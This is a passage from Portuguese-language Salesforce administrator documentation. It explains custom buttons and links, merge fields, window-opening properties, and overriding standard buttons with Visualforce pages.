## Eu adicionei uma ação a um layout de página, mas um usuário atribuído ao perfil que usa o layout da página não consegue ver a ação.

Certifique-se de que o usuário tenha permissões de Leitura e Edição no campo de relacionamento da ação. O campo de relacionamento é o campo preenchido automaticamente no objeto de destino quando um usuário cria um registro usando uma ação. Por exemplo, para uma ação sobre o caso que permite aos usuários criar casos filhos, o campo de relacionamento padrão é o Caso pai. Para garantir que os usuários possam ver a ação Criar caso filho, verifique se eles possuem as permissões de Leitura e Edição no campo Caso pai.

## Eu não vejo um campo de relacionamento nas minhas ações de criação globais.

Os campos de relacionamento aplicam-se apenas a ações de criação específicas do objeto, e não a ações globais.

## Não vejo algumas ações nos meus grupos do Chatter.

As ações que você vê dependem do seu papel no grupo, do tipo de grupo e de como o administrador configurou o layout do editor para os grupos. Grupos do Chatter sem clientes exibem o layout do editor global por padrão, a não ser que você o substitua por um

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

layout de editor de grupos personalizado. Em grupos do Chatter que permitem clientes, o editor exibe somente ações padrão, como Publicar, Arquivar, Vincular e Pesquisar.

#### CONSULTE TAMBÉM:

[Práticas recomendadas para ações](#page-4832-0) [Configuração de ações com o Chatter ativado](#page-4815-0)

# Botões e links personalizados

## Entendendo botões e links personalizados

Crie botões e links personalizados para integrar os dados do Salesforce a URLs externos, a aplicativos, à intranet da sua empresa ou a outros sistemas de back-end.

O Salesforce suporta os seguintes tipos de links personalizados e botões personalizados.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

Com links personalizados, é possível acessar:

- **•** Um URL externo, como www.google.com, ou a intranet da sua empresa.
- **•** Um custom s-control na biblioteca de custom s-control, como um miniaplicativo Java ou um controle Active-X.

Os botões personalizados podem:

- **•** Conectar usuários a aplicativos externos, como uma página da Web que exiba um mapa para o endereço de um contato.
- **•** Executar um s-control na biblioteca de s-control, como um s-control que faça a escalação de um caso na página de detalhes do caso.
- **•** Iniciar links personalizados.

Para links e botões personalizados, é possível escolher as propriedades da janela de exibição que determinam como o destino de um link ou botão aparece para os usuários. Links personalizados e s-controls podem incluir campos do Salesforce como tokens no URL ou s-control personalizado. Por exemplo, pode-se incluir um nome da conta em uma URL a procura no Yahoo. http://search.yahoo.com/bin/search?p={!Account\_Name}.

Você pode substituir a ação padrão de alguns botões padrão e personalizar o comportamento das páginas iniciais da guia para que se ajustem às necessidades da organização.



Nota: Uma guia da Web ou um link personalizado pode exibir uma página em branco se o site incorporado:

**•** Foi configurado para negar o carregamento do seu conteúdo em um quadro.

- **•** Foi configurado para permitir o carregamento de seu conteúdo em um quadro somente se o mesmo site está fornecendo o conteúdo.
- **•** Contém uma mistura de conteúdo seguro e não seguro, e o navegador do usuário foi configurado para bloquear o conteúdo ativo mesclado.

Para resolver isso, tente o seguinte:

- **•** Configure o seu link personalizado para abrir em uma nova janela ou exibir na janela existente sem a barra lateral ou o cabeçalho.
- **•** Mova o URL de uma guia da Web para um link personalizado e configurar o URL para abrir em uma nova janela ou exibir na janela existente sem a barra lateral ou o cabeçalho.
- **•** Se o site que você está incorporando tem um prefixo HTTP e um conteúdo ativo mesclado, tente alterar o prefixo para HTTPS. Se o site incorporado tem um certificado de segurança válido e não se bloqueou em relação à exibição em quadros, o uso de HTTPS como prefixo deve permitir a exibição do site.

#### CONSULTE TAMBÉM:

[Definir botões e links personalizados](#page-4835-0) [Adicionando links personalizados padrão](#page-4841-0) [Folha de dicas do administrador: Criando links personalizados do Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_web_integration_links.pdf) [Personalizando layouts de página da guia Início](#page-3924-0)

## <span id="page-4835-0"></span>Definir botões e links personalizados

Defina a ação que ocorrerá quando um usuário clicar em um botão ou link personalizado. Botões e links personalizados podem simplificar ações no Salesforce ou integrar dados do Salesforce com URLs, aplicativos ou sistemas externos.

Considere a possibilidade de usar uma página do Visualforce se quiser que o botão ou link inicie uma página personalizada ou outro código.

- **1.** Nas configurações de gerenciamento do objeto que você deseja editar, acesse Botões, links e ações.
	- Nota: Os botões personalizados não estão disponíveis no objeto Usuário nem nas home pages personalizadas. Os botões e os links personalizados estão disponíveis para atividades nas configurações de gerenciamento do objeto individual para tarefas e eventos. Para substituir um botão padrão que se aplica a tarefas e a eventos, acesse as configurações de gerenciamento do objeto para atividades.
- **2.** Clique em **Novo botão ou link**. Como opção, clique em **Links personalizados padrão** para adicionar um link personalizado predefinido.
- **3.** Insira os [atributos de botão ou link](#page-4837-0).

Essa imagem mostra um exemplo dos atributos de um botão que realiza uma pesquisa de um nome de conta na Web:

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:



- **4.** Para validar todos os campos de mesclagem e funções do Salesforce, clique em **Verificar sintaxe**.
- **5.** Clique em **Salvar** quando terminar ou clique em **Gravação rápida** para salvar e continuar editando. O salvamento valida o URL definida, caso você tenha definido Content Source como URL.
- **6.** Como opção, para abrir o botão ou link usando configurações diferentes das configurações padrão do navegador do usuário, clique em **Propriedades da abertura de janelas** na página de detalhes do botão ou do link.
- **7.** [Edite o layout de página](#page-3911-0) para que o objeto ou [layout de pesquisa](#page-3944-0) adequado exiba o novo botão ou link.

Os links personalizados dos usuários são adicionados automaticamente na seção de Links personalizados da página de detalhes de usuário. Botões de página de detalhes podem ser adicionados apenas à seção Botão de um layout de página.

**8.** Para exibir todas as referências do novo botão ou link, clique em **Onde é usado (a)?** na página de detalhes.

Nota: Um URL de link pode ter até 2048 bytes. Quando os dados substituem os tokens no URL, o link pode exceder 3.000 bytes. Alguns navegadores aplicam limites ao comprimento máximo do URL.

#### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

[Considerações de botões personalizados](#page-4841-1)

## <span id="page-4837-0"></span>Campos de botões e links personalizados

Essa tabela define os campos que estão disponíveis ao criar um botão ou link personalizado.





Disponível em: Salesforce Classic

Botões e links personalizados estão disponíveis em: **todas** as edições, exceto **Database.com**

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**





## <span id="page-4839-0"></span>Editando propriedades da abertura de janelas

Os links e os botões personalizados podem ser abertos em diferentes tipos de janelas. Se você tiver selecionado um botão ou link personalizado para ser aberto em uma janela pop-up, defina as propriedades da janela. Se você deixar as propriedades da janela em branco, o botão ou o link personalizado usará as configurações padrão do navegador do usuário.

Para editar as propriedades de abertura de janela:

- **1.** Nas configurações de gerenciamento de objetos cujo botão ou link você deseja editar, acesse Botões, links e ações e clique no nome do botão ou do link. Os botões personalizados não estão disponíveis no objeto do usuário.
- **2.** Clique em **Propriedades de abertura de janelas**.
- **3.** Edite as propriedades a seguir.





Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

S-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar propriedades de links ou de botões personalizados:

**<sup>•</sup>** "Personalizar aplicativo"



Nota: Algumas propriedades podem não estar disponíveis dependendo do comportamento do botão ou do link personalizado. Por exemplo, se você escolheu *Executar JavaScript*, nenhuma propriedade de abertura de janela estará disponível.

**4.** Salve suas alterações.

#### CONSULTE TAMBÉM:

[Definir botões e links personalizados](#page-4835-0)

#### Campos de mesclagem para links e botões personalizados

Um campo de mesclagem é aquele que você pode colocar em um modelo de email, modelo de mesclagem de correio, link personalizado ou fórmula para incorporar valores de um registro.

#### Sintaxe e formatação

Quando você insere um campo de mesclagem em um botão ou link personalizado, a sintaxe consiste em uma chave de abertura e um ponto de exclamação, seguido pelo nome do objeto, um ponto final, o nome do campo e uma chave de fechamento.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Botões e links personalizados estão disponíveis em: **todas** as edições, exceto **Database.com**

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### {!*Object\_Name*.*Field\_Name*}

Para saber se está usando a sintaxe correta, selecione campos de mesclagem na lista suspensa do editor para botões e links personalizados.

#### Dicas

- **•** Para inserir campos de mesclagem de atividade, selecione **Evento** ou **Tarefa** na lista suspensa Selecionar tipo de campo.
- **•** Você pode adicionar links rapidamente à barra lateral usando o componente Links personalizados da página inicial padrão.

Cuidado: O componente Links personalizados da página inicial padrão não suporta:

- **–** Campos de mesclagem
- **–** Funções, como a função URLFOR
- **–** Execução de JavaScript
- **–** Propriedades personalizáveis de abertura de janelas

CONSULTE TAMBÉM:

[Visão geral dos campos de mesclagem](#page-4243-0) [Considerações de botões personalizados](#page-4841-1)

## <span id="page-4841-0"></span>Adicionando links personalizados padrão

- **1.** Nas configurações de gerenciamento do objeto apropriado, acesse Botões, links e ações ou Botões e links.
- **2.** Clique em **Links personalizados padrão**.
- **3.** Ao lado de um link de amostra que deseja incluir, clique em **Adicionar agora!**.
- **4.** Altere os dados padrão do link, se necessário.
- **5.** Selecione **Salvar**.
- **6.** [Edite o layout da página](#page-3913-0) relativo à guia adequada para exibir o novo link.

#### CONSULTE TAMBÉM:

[Definir botões e links personalizados](#page-4835-0)

## <span id="page-4841-1"></span>Considerações de botões personalizados

Ao personalizar layouts de página, você pode controlar os botões padrão e personalizados que são exibidos, bem como a ordem em que eles aparecem.

#### Dicas de implementação

- **•** Botões personalizados aparecem na parte superior e inferior da página de detalhes, à direta de todos os botões padrão.
- **•** Não há distinção gráfica entre os botões personalizados e os botões padrão. No entanto, é possível reconhecê-los por sua localização à direta de todos os botões padrão.
- **•** Se a barra de botões fica muito ampla no layout da página de detalhes, o navegador exibe uma barra de rolagem horizontal. Se a barra de botões ficar muito ampla na exibição de lista, resultado de pesquisa, resultado de marcação ou layouts de listas relacionadas, os botões se ajustarão com quebra automática.
- **•** Os botões personalizados estão disponíveis para atividades nos links de configuração individuais para tarefas e eventos. Para adicionar um botão personalizado a uma exibição de lista de atividades ou layout de pesquisa, crie um botão de lista personalizado em tarefas ou eventos. Em seguida, adicione-o à exibição de lista de atividades ou ao layout de resultado de pesquisa. É possível substituir um botão que se aplica a tarefas e a eventos.
- **•** Os registros de Conta pessoal usam os links e botões personalizados que você criou para as contas.
- **•** Se a sua organização usa a guia Console, os botões de lista estão disponíveis em Ação em massa. Botões da lista não serão exibidos nos minilayouts de página. As páginas que apresentam botões e links personalizados são exibidas no console sem o cabeçalho ou barra lateral.
- **•** Caso você receba uma mensagem de erro ao substituir um botão que aparece em uma lista, tente chamar o S-Control usando a função [URLFOR](#page-4207-0).



Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar links personalizados:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

- **•** Ao criar botões personalizados, esteja ciente das regras de validação de sua organização para registros desse objeto. Por exemplo, um botão de lista personalizado que altera status de casos pode entrar em conflito com uma regra de validação de caso. Nesta situação, o Salesforce exibe a mensagem de erro correspondente à regra de validação quando o usuário clica no botão personalizado.
- **•** Para substituir um botão padrão por um botão personalizado, defina o botão personalizado e, em seguida, personalize o layout da página para ocultar o botão padrão e exibir o personalizado em seu lugar
- **•** Não é possível especificar um controlador na home page do Visualforce usada como links personalizados.
- **•** As páginas do Visualforce usadas como botões personalizados ou links nas páginas de detalhes devem especificar um controlador padrão do mesmo objeto.
- **•** As páginas do Visualforce usadas como botões da lista personalizada devem usar um controlador da lista padrão do mesmo objeto.

#### Práticas recomendadas

- **•** Use funções de fórmula em botões personalizados com cuidado. Como as funções são executadas no servidos antes que o seu HTML ou JavaScript seja enviado para o navegador, elas podem avaliar somente informações que existem naquele momento. Evite utilizar funções como [IF](#page-4181-0) para avaliar condições que só existem quando o código chega ao navegador, tais como o valor de uma variável JavaScript que é retornada de seu código.
- **•** Para evitar que um usuário realize determinada ação, tal como criar ou editar, altere as permissões do usuário em vez de ocultar o botão padrão. Ocultar um botão padrão faz com que ele seja removido do layout da página, mas o link ainda fica disponível e os usuários podem navegar para a página nova ou editada manualmente.
- **•** Não selecione Exibir caixas de seleção (para a seleção de vários registros) para exibir os botões de lista vinculados a um URL sem suporte a operações de publicação. As caixas de seleção serão exibidas ao lado de registros em uma lista se você tiver selecionado Exibir caixas de seleção (para a seleção de vários registros) para ao menos um botão de lista na lista. Entretanto, os registros selecionados nesta lista não são afetados ao clicar em um botão de lista personalizado que não tem essa opção selecionada.

#### Limitações

- **•** Botões personalizados que chamam JavaScript não têm suporte no Lightning Experience.
- **•** O aplicativo Salesforce1 móvel não oferece suporte a botões personalizados com OnClick JavaScript como origem do conteúdo.
- **•** Os botões personalizados não estão disponíveis para Web-to-Lead, Web-to-Case, a lista relacionada Equipes de caso, ou o objeto de usuário.

#### CONSULTE TAMBÉM:

[Definir botões e links personalizados](#page-4835-0) [Amostras de botões e links personalizados](#page-4846-0)

## Substituir botões padrão e páginas iniciais com guias

Você pode substituir o comportamento de botões padrão nas páginas de detalhes de registros. Também é possível substituir a página inicial da guia que é exibida quando um usuário clica na guia de um objeto padrão, personalizado ou externo.

As substituições de botão são globais. Se você substituir o botão Novo em oportunidades, por exemplo, a ação de substituição terá efeito sempre que a ação estiver disponível. Por exemplo:

- **•** Página inicial Oportunidades
- **•** Todas as listas relacionadas a oportunidades em outros objetos, como contas
- **•** Lista suspensa Criar novo na barra lateral
- **•** Qualquer favorito de navegador para essa página do Salesforce
- **1.** Nas configurações de gerenciamento do objeto para o qual você deseja definir uma substituição, vá para Botões, links e ações.
- **2.** Clique em **Editar** ao lado do botão ou da guia da home page que deseja substituir.
- **3.** Escolha o tipo de substituição que você deseja associada à sua ação.
	- **• Nenhuma substituição (use a padrão)**—Use uma substituição personalizada fornecida por um pacote instalado. Se não houver um instalado, o comportamento padrão do Salesforce será usado.
	- **• Página padrão do Salesforce** Esta opção só estará disponível para assinantes que estiverem substituindo as ações em um objeto personalizado instalado. Se selecionado, o comportamento padrão do Salesforce será usado.
	- **• Custom S-Control** Use o comportamento de um s-control.
		- $\mathbf \Omega$ Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.
	- **• Página do Visualforce** Use o comportamento de uma página do Visualforce.
- **4.** Selecione o nome do s-control ou a página do Visualforce que deseja executar quando os usuários clicarem no botão ou na guia.

Ao substituir botões por uma página do Visualforce, só é possível selecionar páginas do Visualforce que usem o controlador padrão para o objeto em que o botão é exibido. Se você deseja usar uma página para substituir o botão **Editar** em contas, por exemplo, a marcação da página deverá incluir o atributo standardController="Account" na marca <apex:page>:

```
<apex:page standardController="Account">
    ... page content here ...
```

```
</apex:page>
```
Ao substituir guias por uma página do Visualforce, só é possível selecionar páginas do Visualforce que usem o controlador de lista padrão para essa guia, páginas com um controlador personalizado ou páginas sem controlador.

Ao substituir listas por uma página do Visualforce, só é possível selecionar páginas do Visualforce que usem o controlador de lista padrão.

Ao substituir o botão **Novo** por uma página do Visualforce, você tem a opção de ignorar a página de seleção do tipo de registro. Se você escolher essa opção, os novos registros criados não serão encaminhados para a página de seleção do tipo de registro. O Salesforce presume que sua página do Visualforce já esteja processando tipos de registro.

EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Substituições do Visualforce também disponíveis em: Edições **Contact Manager**, **Group** e **Professional**

## PERMISSÕES DO USUÁRIO

Para substituir botões padrão e home pages com guias:

**•** "Personalizar aplicativo"

Para redefinir substituições de botão e home page com guias:

- **5.** Opcionalmente, insira um comentário para indicar o motivo dessa alteração.
- **6.** Clique em **Salvar**.
- Nota: Um botão padrão (Novo, Editar, Exibir, Excluir e Clonar) substituído por uma página do Visualforce não é mostrado no Salesforce1, a menos que a página do Visualforce esteja ativada para aplicativos móveis do Salesforce. A substituição de lista padrão e controles de guia não é suportada no Salesforce1.

#### CONSULTE TAMBÉM:

<span id="page-4844-0"></span>[Remover substituições de botões padrão e páginas iniciais com guias](#page-4844-0)

#### Remover substituições de botões padrão e páginas iniciais com guias

- **1.** Nas configurações de gerenciamento de objetos para o objeto cujo botão você deseja editar, acesse Botões, links e ações.
- **2.** Clique em **Editar** próximo ao botão de substituição ou link da guia.
- **3.** Selecione **Nenhuma substituição (comportamento padrão)**.
- **4.** Clique em **OK**.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Substituições do Visualforce também disponíveis em: Edições **Contact Manager**, **Group** e **Professional**

## PERMISSÕES DO USUÁRIO

Para substituir botões padrão e home pages com guias:

**•** "Personalizar aplicativo"

Para redefinir substituições de botão e home page com guias:

## Exibindo referências para componentes do Salesforce

É possível exibir uma lista de todas as áreas do Salesforce que fazem referência a um componente. Por exemplo, exiba links e botões personalizados ou layouts de página que façam referência a outro componente, como uma página do Visualforce ou recurso estático. Para fazer isso, clique em **Onde é usado(a)?** na página de detalhe do componente. O Salesforce lista o tipo de componente que faz referência ao componente e o rótulo desse componente. Clique em qualquer item na lista para exibi-lo diretamente.

CONSULTE TAMBÉM: [Definir botões e links personalizados](#page-4835-0)



Disponível em: Salesforce **Classic** 

Botões e links personalizados estão disponíveis em: **todas** as edições

